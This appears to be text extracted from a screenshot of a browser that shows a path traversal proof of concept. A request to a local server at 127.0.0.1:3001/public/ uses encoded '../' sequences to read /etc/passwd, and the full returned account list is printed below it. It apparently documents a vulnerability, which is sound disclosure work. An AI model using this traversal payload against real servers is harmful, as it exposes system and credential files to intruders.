 127.0.0.1:3001/public/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
New folder Chapter Quiz (In pr... Gmail YouTube Maps GE News G Translate √x Microsof
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash